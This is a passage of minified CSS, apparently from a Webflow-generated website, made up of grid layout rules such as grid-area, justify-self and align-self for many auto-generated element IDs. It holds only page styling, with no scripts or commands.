12}#w-node-_903edf67-307b-f678-2f29-df4920af430d-91cef87f,#w-node-_5242ab75-59f1-aa63-6fbb-5423106b50e0-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_3964f0cc-0875-cd9c-442f-fb96bd9b6bca-91cef87f{grid-area:span 1/span 12/span 1/span 12}#w-node-_7f67b81e-0202-5e89-bbb2-c380b9434011-91cef87f,#w-node-_93e914b0-3832-32ba-d6b9-d58cf49c77dd-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_687f7bf8-00a1-8012-a945-b89937bd0487-91cef87f{grid-area:1/2/2/12}#w-node-e2d096df-f6f5-6172-775a-ab541d1891f0-91cef87f,#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b8-91cef87f,#w-node-c96f1a3f-5ef4-ebc6-661e-c2ec370ac0d9-91cef87f,#w-node-_1f7fbb06-e718-fe65-18bc-bb471374b870-91cef87f{grid-area:span 1/span 12/span 1/span 12}#w-node-f4ede027-0b3d-5325-ca08-abce6e3f46b5-91cef87f,#w-node-_11a5b500-d51e-2304-c8e8-659067fc15a2-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_70a2124b-a068-0342-34d0-ecbc11d79b98-91cef87f{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_05085a62-d6da-30b2-6ea8-0fcd332a5254-91cef87f{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc06-91cef87f,#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc0b-91cef87f{grid-area:span 1/span 12/span 1/span 12}#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc0c-91cef87f,#w-node-_517d0a9a-ec68-877d-9a70-8a7b62632cd9-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_517d0a9a-ec68-877d-9a70-8a7b62632cda-91cef87f{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-_517d0a9a-ec68-877d-9a70-8a7b62632ce3-91cef87f{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-e3a8f3ab-be7d-e21d-47c4-3328a9482845-91cef87f{grid-area:span 1/span 12/span 1/span 12}#w-node-_9dba136c-e8f0-5f12-8ffe-afc1b2cf607b-91cef87f,#w-node-cea08210-3f36-a9dc-ebcb-5758a9929f9a-91cef87f,#w-node-_1535fcbe-51a0-99b2-d3a8-b0f4aab79f00-91cef87f,#w-node-_1535fcbe-51a0-99b2-d3a8-b0f4aab79efe-91cef87f,#w-node-_2d2baa3d-c682-3b5b-d4c7-34f709b6966d-91cef87f,#w-node-_2d2baa3d-c682-3b5b-d4c7-34f709b6966f-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_20225574-321b-a0ab-321a-19308c3bfea1-91cef87f{grid-area:span 1/span 12/span 1/span 12}#w-node-f45a7357-9a7b-a992-e536-1eac7114f4c7-91cef87f,#w-node-_8e4b99b0-1d87-a84b-78d7-9b0aeab7a6b1-91cef87f,#w-node-_85d241a6-3398-2502-20a5-9218955f8c64-91cef87f,#w-node-dae56adc-40de-3c93-a7fb-1271d414171f-91cef87f,#w-node-_63acc3d2-b188-d344-f75b-f62bf0ed66b3-91cef87f,#w-node-ffed7502-c63f-e2b4-38d9-0767a5a3a5ce-91cef87f,#w-node-_50eee0cf-0878-6f80-ae56-3ccb8ca5e858-91cef87f,#w-node-ce387b10-32c0-cf77-4185-f1bf6334507e-91cef87f,#w-node-cdf5d932-0b2c-6f60-da33-3478736e93de-91cef87f{grid-area:span 1/span 1/span 1/span 1}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa5a-91cef894{grid-area:1/4/2/13}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa60-91cef894,#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa68-91cef894{grid-area:span 1/span 8/span 1/span 8}#w-node-_3a00e9f8-0cbd-5f18-5144-b44a0425b525-91cef894,#w-node-_78ecafa2-ab65-ce4d-f497-3b0392c56b58-91cef894,#w-node-ce64ed16-eef2-2e3e-ed45-5ba8f424ec10-91cef894,#w-node-ce64ed16-eef2-2e3e-ed45-5ba8f424ec11-91cef894,#w-node-_43ebae87-8821-f1c3-91fe-68ac947816b7-91cef894,#w-node-_43ebae87-8821-f1c3-91fe-68ac947816b8-91cef894,#w-node-c3736afe-3e4d-482b-e59c-b389e39cdae9-91cef894,#w-node-c3736afe-3e4d-482b-e59c-b389e39cdaea-91cef894,#w-node-c20e061e-ad18-ace3-5795-ae63bf1eb57d-91cef894,#w-node-c20e061e-ad18-ace3-5795-ae63bf1eb57e-91cef894{grid-area:span 1/span 1/span 1/span 1}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa90-91cef894{grid-area:1/3/2/11}#w-node-fa852b0f-8e11-847a-86f3-cf3da3f04d2e-91cef895{grid-area:span 1/span 8/span 1/span 8}#w-node-_40903193-1d40-f508-488f-6b8337a1ac87-91cef895{grid-area:span 1/span 12/span 1/span 12}#w-node-_0731fd5b-97c0-ec04-7e74-3a024d2a3872-91cef895{grid-area:span 1/span 5/span 1/span 5}#w-node-_3c13b525-5005-e7c0-5be1-002269759568-91cef895,#w-node-_0f9fa5d8-ae5a-37ed-3039-e42d59626e87-91cef895{grid-area:span 1/span 7/span 1/span 7;align-self:center}#w-node-_1b1c1c9e-3aae-56b5-e89f-271f87f2e09c-91cef895,#w-node-_297501a2-15c2-22d1-4e2d-3a6f9d8f4f23-91cef895{grid-area:span 1/span 6/span 1/span 6}#w-node-_2f1f23eb-e99b-cf84-f9ac-990304bb84ae-91cef895{grid-area:span 1/span 12/span 1/span 12}#w-node-a1fdc7c2-cd30-a611-44a2-2fc23784b8b4-91cef895,#w-node-a7e3b88e-e619-bba9-991e-5daf28b16798-91cef895{grid-area:span 1/span 1/span 1/span 1}#w-node-d6c84132-527b-34ea-5a46-57ddce4161c5-91cef895{grid-area:span 1/span 7/span 1/span 7}#w-node-_94d57c95-85f3-8a9e-7a03-6548392ffbac-91cef895{grid-area:1/4/2/10}#w-node-_0c881a84-c10e-3653-5c4c-c617d4f89b72-91cef895,#w-node-c52f6059-9b1e-a6df-21de-fce3265ac68c-91cef895{grid-area:span 1/span 12/span 1/span 12}#w-node-_88f4ff35-2093-10d9-9438-597df3548d47-91cef895{grid-area:span 1/span 10/span 1/span 10}#w-node-_0ecf3ae9-dc03-0cb4-42cb-172e12ccef4a-91cef895{grid-area:span 1/span 1/span 1/span 1}#w-node-f0cd92a9-ad62-3496-0ee2-07004aa3e371-91cef895,#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef898{grid-area:span 1/span 8/span 1/span 8}#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef898,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef898,#w-node-a83e2c33-f8fd-ae9c-3d00-d29a9949a547-91cef898{grid-area:span 1/span 12/span 1/span 12}#w-node-b6b6d066-e116-4724-4670-c44684fd0573-91cef898,#w-node-_7da7e536-c37f-031a-f1c2-45f6868b0b22-91cef898,#w-node-ee99a875-f98d-9ec9-2e5f-af00c6f21e81-91cef898,#w-node-da72c407-a257-3d02-3641-b0e4a88875af-91cef898,#w-node-_343b67c9-ce7b-ebae-9e8e-60c58250a350-91cef898,#w-node-_69cbc448-5913-8321-ef75-22d201bc6062-91cef898{grid-area:span 1/span 1/span 1/span 1}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef898{grid-area:span 1/span 8/span 1/span 8}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef898{grid-area:span 1/span 4/span 1/span 4;justify-self:end}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef898{grid-area:span 1/span 9/span 1/span 9}#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef898{grid-area:span 1/span 12/span 1/span 12}#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef898{grid-area:span 1/span 11/span 1/span 11}#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef898,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef898{grid-area:span 1/span 12/span 1/span 12}#w-node-ee11825c-05cb-ad24-2209-047ff6c6a9c3-91cef898{grid-area:span 1/span 1/span 1/span 1}#w-node-_31c2e294-c3f5-4745-a663-558e943e789d-91cef898{grid-area:2/1/3/2}#w-node-_5be656b5-9908-7fcf-fed8-bc908c8a326e-91cef898{grid-area:3/1/4/2}#w-node-_135c5742-a0fa-6249-aeb5-5cfb23890355-91cef898,#w-node-_318b97d3-15bc-ae58-21fc-c782e92eccb2-91cef898,#w-node-_321c600a-4215-1eb8-5898-618447072a3d-91cef898{grid-area:span 1/span 1/span 1/span 1}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef898{grid-area:1/6/2/13}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08124-91cef898{justify-self:start}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef898{grid-area:1/4/2/10}#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef898{grid-area:span 1/span 7/span 1/span 7}#w-node-_3a58e499-aa01-4ebe-aa6f-cb90a04e9a96-91cef898{grid-area:span 1/span 8/span 1/span 8}#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef898{grid-area:span 1/span 9/span 1/span 9}#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef898{grid-area:span 1/span 12/span 1/span 12}#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef898{grid-area:span 1/span 8/span 1/span 8}#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef898,#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef898,#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef898{grid-area:span 1/span 12/span 1/span 12}#w-node-a31e0fac-d10c-c5fe-743b-2b3b81901bed-91cef898{grid-area:span 1/span 1/span 1/span 1}#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef899{grid-area:span 1/span 8/span 1/span 8}#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef899,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef899,#w-node-a83e2c33-f8fd-ae9c-3d00-d29a9949a547-91cef899{grid-area:span 1/span 12/span 1/span 12}#w-node-b6b6d066-e116-4724-4670-c44684fd0573-91cef899,#w-node-_7da7e536-c37f-031a-f1c2-45f6868b0b22-91cef899,#w-node-ee99a875-f98d-9ec9-2e5f-af00c6f21e81-91cef899,#w-node-da72c407-a257-3d02-3641-b0e4a88875af-91cef899,#w-node-_343b67c9-ce7b-ebae-9e8e-60c58250a350-91cef899,#w-node-_69cbc448-5913-8321-ef75-22d201bc6062-91cef899{grid-area:span 1/span 1/span 1/span 1}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef899{grid-area:span 1/span 8/span 1/span 8}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef899{grid-area:span 1/span 4/span 1/span 4;justify-self:end}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef899{grid-area:span 1/span 9/span 1/span 9}#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef899{grid-area:span 1/span 12/span 1/span 12}#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef899{grid-area:span 1/span 11/span 1/span 11}#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef899,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef899{grid-area:span 1/span 12/span 1/span 12}#w-node-ee11825c-05cb-ad24-2209-047ff6c6a9c3-91cef899{grid-area:span 1/span 1/span 1/span 1}#w-node-_31c2e294-c3f5-4745-a663-558e943e789d-91cef899{grid-area:2/1/3/2}#w-node-_5be656b5-9908-7fcf-fed8-bc908c8a326e-91cef899{grid-area:3/1/4/2}#w-node-_135c5742-a0fa-6249-aeb5-5cfb23890355-91cef899,#w-node-_318b97d3-15bc-ae58-21fc-c782e92eccb2-91cef899,#w-node-_321c600a-4215-1eb8-5898-618447072a3d-91cef899{grid-area:span 1/span 1/span 1/span 1}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef899{grid-area:1/6/2/13}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08124-91cef899{justify-self:start}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef899{grid-area:1/4/2/10}#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef899{grid-area:span 1/span 7/span 1/span 7}#w-node-_3a58e499-aa01-4ebe-aa6f-cb90a04e9a96-91cef899{grid-area:span 1/span 8/span 1/span 8}#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef899{grid-area:span 1/span 9/span 1/span 9}#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef899{grid-area:span 1/span 12/span 1/span 12}#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef899{grid-area:span 1/span 8/span 1/span 8}#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef899,#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef899,#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef899{grid-area:span 1/span 12/span 1/span 12}#w-node-a31e0fac-d10c-c5fe-743b-2b3b81901bed-91cef899{grid-area:span 1/span 1/span 1/span 1}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdcd-91cef89a{grid-area:1/6/2/13}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdd3-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-_665e7d79-e167-7dd0-2c87-6426e2d4a1a4-91cef89a,#w-node-_5e1b4122-be62-be9a-043a-7ac1fb29dab5-91cef89a,#w-node-a0929423-683a-b4c2-87ea-4ddd416e5618-91cef89a,#w-node-_6f90de0e-b5e3-0acc-9d11-cd2bf7d1068b-91cef89a,#w-node-e84a3f23-b57c-d7ad-aade-a3013aa51844-91cef89a,#w-node-_41394052-1718-882c-f79b-9b89c8d152b8-91cef89a{grid-area:span 1/span 1/span 1/span 1}#w-node-_183f9cdf-cb18-9639-e6e5-fbf2b3fff75d-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be1c-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be25-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be29-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be2a-91cef89a{grid-area:span 1/span 1/span 1/span 1}#w-node-c83e04c8-af78-16a6-7a71-e30d3d09b47c-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-c83e04c8-af78-16a6-7a71-e30d3d09b481-91cef89a{grid-area:span 1/span 1/span 1/span 1}#w-node-b37f424d-1302-e98f-320b-42336999a433-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-d50f35e5-5ccb-02b3-8273-692452571c26-91cef89a{grid-area:3/2/4/3}#w-node-_25d130b0-2fdc-58bb-b052-f376c7deb3fa-91cef89a{grid-area:1/1/2/2}#w-node-_0f069ca6-bcb6-8241-81fc-d634ed4ff5bc-91cef89a{grid-area:3/1/4/2}#w-node-_91ca2685-e9b8-3fa1-e2d7-aae25269003f-91cef89a{grid-area:2/1/3/2}#w-node-_28c480ab-21e8-535d-21b8-0a2f055d2666-91cef89a{grid-area:2/2/3/3}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be68-91cef89a{grid-area:1/4/2/10}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be72-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be73-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be74-91cef89a{grid-area:span 1/span 1/span 1/span 1}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be88-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be95-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bea0-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beab-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bebe-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226becb-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bed6-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bee1-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beed-91cef89a{grid-area:span 1/span 8/span 1/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bef2-91cef89a{grid-area:span 1/span 12/span 1/span 12}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf0c-91cef89a{grid-area:1/4/2/10}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf12-91cef89a{grid-area:2/2/3/12}#w-node-c0960e8c-882d-bf7b-202f-be5ba92606f2-a92606f2{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_6069de8e-9f7c-ef5a-43f7-b95010e9a05c-91cef89c{grid-area:1/4/2/13}#w-node-_5d399afe-af3c-b824-7f74-2e3d61dcd3c9-91cef89c{grid-area:span 1/span 12/span 1/span 12}#w-node-_972079f0-8642-c7e0-5c29-edd523841266-91cef89c,#w-node-_70e0b331-3aa3-7495-7170-6bf3b82f799c-91cef89c,#w-node-a3a5cfce-7e8e-aff7-9861-1ad39d2d0c40-91cef89c,#w-node-a3a5cfce-7e8e-aff7-9861-1ad39d2d0c35-91cef89c{grid-area:span 1/span 1/span 1/span 1}#w-node-_3d67c869-6e24-1b6a-05c7-6bb94b4bca46-91cef89c{grid-area:span 1/span 12/span 1/span 12}#w-node-c0aa346c-7e40-a35a-760f-7950dc18a7d9-91cef89c,#w-node-_5532e3c1-20ed-08d9-cff8-51c39bfe13c7-91cef89c,#w-node-_5228f0c6-9b34-f330-28b9-cf05a8fdb88a-91cef89c,#w-node-_11b8d05d-b1ba-6538-43a4-5ca63f13fd22-91cef89c{grid-area:span 1/span 1/span 1/span 1}#w-node-_572b9da4-72b7-45e1-96e3-b78df749cd2e-91cef89c{grid-area:span 1/span 10/span 1/span 10}#w-node-c39089b3-8081-f7d8-7f4b-7d91d3c41eff-91cef89c,#w-node-_5b2e5499-9885-63dc-9642-48048cf365d4-91cef89c{grid-area:span 1/span 1/span 1/span 1}#w-node-_3387ca19-cf56-5751-aa40-85c46a7725ae-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00f4-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00ff-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec010a-91cef89c,#w-node-a12aabca-7aef-a208-52ed-a82eaf0d7fe4-91cef89c{grid-area:span 1/span 12/span 1/span 12}#w-node-_35794897-b656-28e7-ccf0-53fe555b8aa0-91cef89c,#w-node-ec620e8c-7436-770e-1333-088228920d15-91cef89c,#w-node-_0fec0333-32f3-f198-21fd-52085c4f3af3-91cef89c{grid-area:span 1/span 1/span 1/span 1}#w-node-f94e06e7-d3b0-a544-b99f-ba753c9a700e-91cef89d{grid-area:1/6/2/13}#w-node-e77d107d-653c-cb98-473a-5aade5d85d5c-91cef89d{grid-area:span 1/span 8/span 1/span 8}#w-node-a3e29fa7-0512-39b6-d16b-d696208aac92-91cef89e,#w-node-a3e29fa7-0512-39b6-d16b-d696208aacaf-91cef89e{grid-area:span 1/span 12/span 1/span 12}#w-node-a3e29fa7-0512-39b6-d16b-d696208aacc8-91cef89e{grid-area:1/3/2/11}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc21-91cef89f,#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc23-91cef89f,#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc24-91cef89f{grid-area:span 1/span 12/span 1/span 12}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc34-91cef89f{grid-area:span 1/span 7/span 1/span 7}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc38-91cef89f{grid-area:span 1/span 5/span 1/span 5}#w-node-dd3e1c5f-50db-8215-2345-d8bd09d0b864-91cef89f,#w-node-dd3e1c5f-50db-8215-2345-d8bd09d0b866-91cef89f,#w-node-dd3e1c5f-50db-8215-2345-d8bd09d0b867-91cef89f{grid-area:span 1/span 12/span 1/span 12}#w-node-db99fc67-ba1f-7fb2-6e0e-29409cc11a77-91cef8a4{grid-area:1/3/2/11}#w-node-_389dc720-66d6-7a60-b7a4-fe8dcbdfc5a3-91cef8a4{grid-area:1/2/2/12}#w-node-e75d81f0-19f3-7de2-8e8d-74a81b2ca921-91cef8a4{grid-area:2/3/2/11}#w-node-_87e9b328-a60d-b03d-be8c-6315177cee22-91cef8a4{grid-area:1/3/2/11}#w-node-a77cc5a4-026e-3850-0e11-7511f0918a00-91cef8d0{grid-area:1/4/2/13}#w-node-_8596dd57-4a49-8fe8-b36f-b3be44964360-91cef8d0,#w-node-_9029b1c3-edd1-22e8-1670-ae8eb51364e1-91cef8d0{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_761d15a4-29da-4534-31bc-ec7aac4f5ea0-91cef8d0,#w-node-c5674e28-1e42-445e-2c74-58579405a477-91cef8d0{grid-area:span 1/span 6/span 1/span 6}#w-node-bd2f55ec-df16-5a2d-2efe-b5a142a6dd91-91cef8d0{grid-area:1/4/2/10}#w-node-e42fb5c3-9d10-d2cf-c12e-a3699ffbafa9-91cef8d0,#w-node-ba33a715-9343-fe0f-52bc-5ea89ef04154-91cef8d0{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8db{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef8db{grid-area:1/3/2/11}#w-node-_9b7e49bf-d61d-983e-92c8-e4f8e30f85c3-91cef8db{grid-area:2/5/3/7}#w-node-_9676b717-200a-6f38-708a-91512cfeec3a-91cef8db{grid-area:2/7/2/9}#w-node-_3b61f255-ab4b-bd28-a0a9-e7e83f4b2779-91cef8db{grid-area:2/9/2/11}#w-node-_22715684-057d-74e9-5689-c39b04447e38-91cef8db{grid-area:2/3/2/5}#w-node-e195a704-a180-2655-c3d4-576f130f88cd-91cef8db{grid-area:3/5/4/7}#w-node-d4708afc-90d0-d7cf-70c4-b559354dcd15-91cef8db{grid-area:3/3/4/5}#w-node-_9b49899a-ffdd-eac9-b609-4fa2661ed47e-91cef8dc{grid-area:span 1/span 12/span 1/span 12}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8dc{grid-area:1/2/2/12}#w-node-_87a173b8-c9b3-228e-3981-eddba386d46d-91cef8dc{grid-area:1/3/2/11}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef8f6,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef8f6,#w-node-_0e615966-b0fa-5b18-98b3-4b407ad82851-91cef8f6{grid-area:span 1/span 12/span 1/span 12}#w-node-_01435be2-0212-1655-f93f-9c2c33ede34b-91cef8f6,#w-node-_01435be2-0212-1655-f93f-9c2c33ede34e-91cef8f6{grid-area:span 1/span 1/span 1/span 1}#w-node-d046b776-c746-df00-7a73-a6d6303b8784-91cef8f8,#w-node-_274c7afc-47f4-a92d-38cb-e0ac1f0a9d4d-91cef8f8{grid-area:span 1/span 12/span 1/span 12}#w-node-_160de393-9eeb-2226-be94-a346a0db7c3d-91cef8fa{grid-area:span 1/span 8/span 1/span 8}#w-node-b9587985-b602-6e7c-b13c-1d44bf0e7322-91cef8fa{grid-area:span 1/span 12/span 1/span 12}#w-node-a374bded-cd06-a3ee-0ec0-ddf8937ec99f-91cef8fa,#w-node-_71da3a75-0fe9-63c4-0150-a763bd08cbd0-91cef8fa,#w-node-c41c5d34-9362-ff22-678c-97a42d4c672d-91cef8fa,#w-node-c41c5d34-9362-ff22-678c-97a42d4c6719-91cef8fa,#w-node-b42a84d5-d862-d5fc-53d2-3269ad58a591-91cef8fa,#w-node-b42a84d5-d862-d5fc-53d2-3269ad58a5a5-91cef8fa,#w-node-ec7e36ea-346c-c95f-aa36-dfde31c337dd-91cef8fa,#w-node-ec7e36ea-346c-c95f-aa36-dfde31c337df-91cef8fa{grid-area:span 1/span 1/span 1/span 1}#w-node-_7d473f6d-2faf-38c9-7593-4e47c6ad9b86-91cef8fa{grid-area:1/4/2/10}#w-node-ed189e75-487f-fda1-3fbc-94d2a3141a28-91cef910{grid-area:1/1/2/13}#w-node-ae3bae9c-366b-a7d5-26e6-45fd6bbbce54-91cef910{grid-area:span 1/span 7/span 1/span 7}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59190-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59196-91cef910{grid-area:1/3/2/4;justify-self:center}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59197-91cef910{grid-area:1/4/2/10}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0b-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0d-91cef910{grid-area:1/3/2/4;justify-self:center}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0e-91cef910{grid-area:1/4/2/10}#w-node-_9004b576-025b-41b1-821d-fe9cef19fe6e-91cef910{grid-area:span 1/span 9/span 1/span 9}#w-node-_14e8cbdd-5b0d-6bf8-17ed-7c3a41958f97-91cef910{grid-area:1/1/2/7;justify-self:end}#w-node-_51031af4-3518-8322-8324-ddb5fb8e69fb-91cef910{grid-area:1/8/2/13}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d09a-91cef910{grid-area:1/1/2/5}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d098-91cef910{grid-area:1/6/2/13;justify-self:start}#w-node-_25fd2f2f-fd79-ffcf-2990-87327f5eb820-91cef910{grid-area:span 1/span 8/span 1/span 8}#w-node-_499cb978-c873-d046-372e-7c78930a9d32-91cef910,#w-node-_5c5ebdd2-b607-4f8d-6b83-e4d0485e862c-91cef910{grid-area:span 1/span 7/span 1/span 7}#w-node-_25af1066-6fa1-8321-cba9-92ec4e15bba1-91cef913{grid-area:span 1/span 2/span 1/span 2}#w-node-a6997c2a-ccba-3af7-d52c-fed3c225ecdb-91cef913{grid-area:span 1/span 10/span 1/span 10}#w-node-_0b69cf8a-6053-bd7a-df6c-e85089c3c532-91cef913,#w-node-_134da66f-c29e-e1ba-cb37-1618381a4308-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af4b-91cef914{grid-area:span 1/span 12/span 1/span 12}#w-node-c75892a9-c633-7dc8-2981-dae8e864af4f-91cef914{grid-area:span 1/span 3/span 1/span 3}#w-node-c75892a9-c633-7dc8-2981-dae8e864af5d-91cef914{align-self:start}#w-node-c75892a9-c633-7dc8-2981-dae8e864af5f-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-c75892a9-c633-7dc8-2981-dae8e864af6d-91cef914{align-self:start}#w-node-c75892a9-c633-7dc8-2981-dae8e864af6f-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-c75892a9-c633-7dc8-2981-dae8e864af7d-91cef914{align-self:start}#w-node-c75892a9-c633-7dc8-2981-dae8e864af7f-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-c75892a9-c633-7dc8-2981-dae8e864af8d-91cef914{align-self:start}#w-node-c75892a9-c633-7dc8-2981-dae8e864af8f-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-c75892a9-c633-7dc8-2981-dae8e864af9d-91cef914{align-self:start}#w-node-c75892a9-c633-7dc8-2981-dae8e864af9f-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-_10dd260f-1668-2242-4057-aeb6150433f4-91cef914{grid-area:span 1/span 12/span 1/span 12}#w-node-_10dd260f-1668-2242-4057-aeb6150433f8-91cef914{grid-area:span 1/span 3/span 1/span 3}#w-node-_6948581a-13ad-95cc-39c0-c9d749721d8b-91cef914{grid-area:span 1/span 12/span 1/span 12}#w-node-fa797806-2bb9-ece5-f4cf-b9b886f56677-91cef914{grid-area:span 1/span 3/span 1/span 3}#w-node-_84e96196-f93a-6860-015a-88743a5ccacc-91cef914{align-self:start}#w-node-_84e96196-f93a-6860-015a-88743a5ccace-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-af6b6880-95cc-824d-6549-faf2115dfd96-91cef914{align-self:start}#w-node-af6b6880-95cc-824d-6549-faf2115dfd98-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-_66f1f686-3f19-279a-7bdd-586f46bd1301-91cef914{align-self:start}#w-node-_66f1f686-3f19-279a-7bdd-586f46bd1303-91cef914{grid-area:span 1/span 2/span 1/span 2}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c109e-91cef914{grid-area:span 1/span 12/span 1/span 12}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c10a2-91cef914{grid-area:span 1/span 3/span 1/span 3}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c10b0-91cef914{align-self:start}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c10b2-91cef914{grid-area:span 1/span 2/span 1/span 